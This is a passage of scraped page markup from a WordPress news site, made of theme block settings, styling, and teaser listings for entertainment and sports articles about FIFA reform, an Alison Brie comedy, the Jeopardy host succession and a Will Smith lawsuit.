block_tdi_48.id = "tdi_48";
block_tdi_48.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"above","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUifQ==","show_btn":"none","ajax_pagination":"numbered","image_height":"eyJhbGwiOiI2NiIsInBob25lIjoiMTAwIn0=","limit":"10","image_floated":"float_left","image_width":"eyJhbGwiOiI0OSIsImxhbmRzY2FwZSI6IjQ2IiwicG9ydHJhaXQiOiI0MCIsInBob25lIjoiMjYifQ==","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","modules_category_padding":"0 0 6px","show_com":"none","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxOCIsInBob25lIjoiMTYifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","title_txt_hover":"#266fef","all_underline_color":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","mc1_el":"40","all_modules_space":"eyJhbGwiOiI1MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIzMCIsInBob25lIjoiMzAifQ==","pag_a_bg":"#266fef","pag_a_border":"#266fef","pag_h_border":"#266fef","pag_h_bg":"rgba(0,0,0,0)","pag_h_text":"#000000","f_pag_font_family":"712","f_pag_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_ex_font_size":"eyJsYW5kc2NhcGUiOiIxMiJ9","pag_space":"eyJsYW5kc2NhcGUiOiIyMCIsImFsbCI6IjQwIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiMjUifQ==","tdc_css":"[base64]","pag_padding":"eyJwb3J0cmFpdCI6IjVweCAxMHB4In0=","mc1_title_tag":"p","category_id":8,"block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","offset":"","open_in_new_window":"","post_ids":"-35","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","review_source":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_title":"","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","cat_style":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_a_text":"","pag_bg":"","pag_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_48","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style"}';
block_tdi_48.td_column_number = "2";
block_tdi_48.block_type = "tdb_loop";
block_tdi_48.post_count = "10";
block_tdi_48.found_posts = "703";
block_tdi_48.header_color = "";
block_tdi_48.ajax_pagination_infinite_stop = "";
block_tdi_48.max_num_pages = "71";
tdBlocksArray.push(block_tdi_48);
</script><div id=tdi_48 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://todaytop24.com/fifa-chief-fsg-and-liverpool/"  rel="bookmark" class="td-image-wrap " title="FIFA chief:  FSG and Liverpool hope of major football reform" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit" data-bg-image="url(https://todaytop24.com/wp-content/uploads/2021/05/images-3.jpeg)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://todaytop24.com/Section/sports/" class="td-post-category" >Sports</a>
                    <p class="entry-title td-module-title"><a href="https://todaytop24.com/fifa-chief-fsg-and-liverpool/"  rel="bookmark" title="FIFA chief:  FSG and Liverpool hope of major football reform">FIFA chief:  FSG and Liverpool hope of major football reform</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://todaytop24.com/author/varsha/">V Verma</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-10T17:00:36-04:00" >May 10, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">FIFA chief hints at the biggest reform that may happen in recent Football scenario. Fenway Sports Group, aiming to keep pace and challenge the likes of Manchester City has been one of their biggest tasks.

Working within the regions of...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://todaytop24.com/alison-brie-roped-in-for-comedy-movie/"  rel="bookmark" class="td-image-wrap " title="ALISON BRIE ROPED IN FOR COMEDY MOVIE" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit" data-bg-image="url(https://todaytop24.com/wp-content/uploads/2021/05/alison-brie-696x696.jpeg)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://todaytop24.com/Section/news/" class="td-post-category" >News</a>
                    <p class="entry-title td-module-title"><a href="https://todaytop24.com/alison-brie-roped-in-for-comedy-movie/"  rel="bookmark" title="ALISON BRIE ROPED IN FOR COMEDY MOVIE">ALISON BRIE ROPED IN FOR COMEDY MOVIE</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://todaytop24.com/author/jyotisha/">Cooper Olivia</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-07T16:12:56-04:00" >May 7, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Deadline reports that Alison Brie and Aubrey Plaza are re-teaming for a new comedy movie, Spin Me Round. The Duplass Brothers productions and Limelight will produce the pic. The picture is being fully financed by the latter. In Italy,...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://todaytop24.com/after-alex-trebek-who-will-host-jeopardy/"  rel="bookmark" class="td-image-wrap " title="AFTER ALEX TREBEK, WHO WILL HOST JEOPARDY?" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit" data-bg-image="url(https://todaytop24.com/wp-content/uploads/2021/05/alex-trebek-696x348.jpg)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://todaytop24.com/Section/news/" class="td-post-category" >News</a>
                    <p class="entry-title td-module-title"><a href="https://todaytop24.com/after-alex-trebek-who-will-host-jeopardy/"  rel="bookmark" title="AFTER ALEX TREBEK, WHO WILL HOST JEOPARDY?">AFTER ALEX TREBEK, WHO WILL HOST JEOPARDY?</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://todaytop24.com/author/jyotisha/">Cooper Olivia</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-03T15:46:02-04:00" >May 3, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Alex Trebek was a beloved presence in living rooms across the USA as the host “Jeopardy!” for more than 35 years. His legacy is now being carried on by his wife Jean. For NBC’s “Inspiring America” special, TODAY’s Savannah...</div>
                    
                                    </div>
            </div>
        </div>

        </div><div class="page-nav td-pb-padding-side"><a href="https://todaytop24.com/Section/entertainment/page/70/"  aria-label="prev-page" ><i class="page-nav-icon td-icon-menu-left"></i></a><a href="https://todaytop24.com/Section/entertainment/" class="first" title="1">1</a><span class="extend">...</span><a href="https://todaytop24.com/Section/entertainment/page/69/" class="page" title="69">69</a><a href="https://todaytop24.com/Section/entertainment/page/70/" class="page" title="70">70</a><span class="current">71</span><span class="pages">Page 71 of 71</span><div class="clearfix"></div></div></div></div></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}.tdi_50{width:340px!important}@media (min-width:768px) and (max-width:1018px){.tdi_50{width:230px!important}}@media (max-width:767px){.tdi_50{width:auto!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W3RydWUsZmFsc2UsZmFsc2UsZmFsc2Vd"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_51 td_block_template_1">
<style>.tdi_51{margin-bottom:36px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_51{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_51{margin-bottom:20px!important}}</style>
<style>.tdi_51.td-a-rec{text-align:center}.tdi_51.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_51 .td-element-style{z-index:-1}.tdi_51 .td-spot-id-spot_img_hidden{display:none}.tdi_51 .td-adspot-title{display:block}.tdi_51 .td_spot_img_all img,.tdi_51 .td_spot_img_tl img,.tdi_51 .td_spot_img_tp img,.tdi_51 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="#" class="td_spot_img_all"><img decoding="async" src=""  alt="spot_img" width="300"  height="250"  /></a></div></div><div class="td_block_wrap td_block_title tdi_52 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_52" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_52{margin-bottom:-10px!important}</style>
<style>body .tdi_52 .td-block-title a,body .tdi_52 .td-block-title span{font-family:Rubik!important;font-size:26px!important;font-weight:600!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_52 .td-block-title a,body .tdi_52 .td-block-title span{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_52 .td-block-title a,body .tdi_52 .td-block-title span{font-size:20px!important}}@media (max-width:767px){body .tdi_52 .td-block-title a,body .tdi_52 .td-block-title span{font-size:22px!important}}</style><div class="td-block-title-wrap"><h2 class="td-block-title"><span class="td-pulldown-size">Latest News</span></h2></div></div><div class="td_block_wrap td_flex_block_5 tdi_53 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_53" >
<style>.tdi_53{margin-bottom:27px!important;padding-bottom:20px!important;border-style:dotted!important;border-color:#000000!important;border-width:0px 0px 1px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_53{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_53{margin-bottom:20px!important}}</style>
<style>.tdi_53 .td_module_wrap{width:100%;float:left;padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px;display:flex}.tdi_53 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_53 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_53 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_53 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_53 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_53 .entry-thumb{background-position:center 50%}.tdi_53 .td-image-wrap{padding-bottom:66%}body .tdi_53 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_53 .td-post-vid-time{display:block}.tdi_53 .td-module-meta-info{border-color:#eaeaea}.tdi_53 .entry-title{margin:8px 0 0;font-family:Rubik!important;font-size:20px!important;line-height:1.2!important;font-weight:500!important}.tdi_53 .td-excerpt{margin:8px 0 0}.tdi_53 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_53 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_53 .td-post-category{margin:2px 6px 0 0;padding:0 6px 0 0;border-width:0 1px 0 0;border-style:solid;border-color:#000;background-color:rgba(0,0,0,0);color:#666666;border-color:#aaaaaa;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_53 .td-author-date{display:inline}.tdi_53 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_53 .td-post-date,.tdi_53 .td-post-author-name span{display:inline-block}.tdi_53 .entry-review-stars{display:inline-block}.tdi_53 .td-icon-star,.tdi_53 .td-icon-star-empty,.tdi_53 .td-icon-star-half{font-size:15px}.tdi_53 .td-module-comments{display:none}.tdi_53 .td-read-more{display:none}.tdi_53 .td_module_wrap:hover .td-module-title a{color:#266fef!important}.tdi_53 .td-post-category:hover{color:#000000}.tdi_53 .td-post-author-name a{color:#666666}.tdi_53 .td-post-author-name:hover a{color:#000000}.tdi_53 .td-editor-date,.tdi_53 .td-editor-date .td-post-author-name a,.tdi_53 .td-editor-date .entry-date,.tdi_53 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;font-weight:400!important}.tdi_53 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_53 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_53 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;padding-bottom:18px;margin-bottom:18px}.tdi_53 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_53 .td_module_wrap .td-module-container:before{display:block!important}.tdi_53 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_53 .td-module-container:before{bottom:-18px}.tdi_53 .td-image-wrap{padding-bottom:60%}.tdi_53 .td-excerpt{display:none}.tdi_53 .entry-title{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_53 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;padding-bottom:18px;margin-bottom:18px}.tdi_53 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_53 .td_module_wrap .td-module-container:before{display:block!important}.tdi_53 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_53 .td-module-container:before{bottom:-18px}.tdi_53 .td-excerpt{display:none}.tdi_53 .td-post-author-name{display:none}.tdi_53 .entry-title{font-size:14px!important}}@media (max-width:767px){.tdi_53 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;padding-bottom:18px;margin-bottom:18px}.tdi_53 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_53 .td_module_wrap .td-module-container:before{display:block!important}.tdi_53 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_53 .td-module-container:before{bottom:-18px}}</style><script>var block_tdi_53 = new tdBlock();
block_tdi_53.id = "tdi_53";
block_tdi_53.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","limit":"1","show_btn":"none","show_com":"none","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","image_height":"eyJhbGwiOiI2NiIsImxhbmRzY2FwZSI6IjYwIn0=","hide_image":"","f_cat_font_line_height":"1","title_txt_hover":"#266fef","image_size":"td_485x360","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_excerpt":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","category_id":"","block_type":"td_flex_block_5","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","post_ids":"-35","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","image_margin":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_padding":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_style":"","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_53","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style"}';
block_tdi_53.td_column_number = "1";
block_tdi_53.block_type = "td_flex_block_5";
block_tdi_53.post_count = "1";
block_tdi_53.found_posts = "916";
block_tdi_53.header_color = "";
block_tdi_53.ajax_pagination_infinite_stop = "";
block_tdi_53.max_num_pages = "916";
tdBlocksArray.push(block_tdi_53);
</script><div class="td-block-title-wrap"></div><div id=tdi_53 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://todaytop24.com/will-smith-sued-for-sexual-harassment-after-accusers-cryptic-social-media-post/"  rel="bookmark" class="td-image-wrap " title="Will Smith Sued for Sexual Harassment After Accuser’s Cryptic Social Media Post" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://todaytop24.com/wp-content/uploads/2026/01/Will-Smith-Sued-for-Sexual-Harassment-After-Accusers-Cryptic-Social-Media-Post-485x300.jpg&#039;)"></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
